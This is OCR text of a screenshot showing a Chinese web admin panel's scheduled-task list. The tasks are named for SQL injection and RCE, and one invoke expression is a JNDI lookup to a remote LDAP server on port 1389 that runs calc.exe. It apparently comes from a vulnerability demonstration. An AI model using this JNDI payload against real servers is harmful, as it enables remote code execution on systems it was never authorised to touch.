 新增 修改 删除 导出 </> 生成表达式 日志
javax.naming.InitialContext.looku
p('ldap:// :1389/Basi
c/Command/calc.exe')
任务编号 任务名称 任务分组 执行表达式 任务状态 创建时间 操作
103 sql注入RCE 默认 javax.naming.Initial... 0/5 * * * * ? 2025-08-16 09:50:55 编辑 删除 更多操作
102 sql注入Update 默认 genTableServiceImpl.... 0/5 * * * * ? 2025-08-16 09:46:58 编辑 删除 更多操作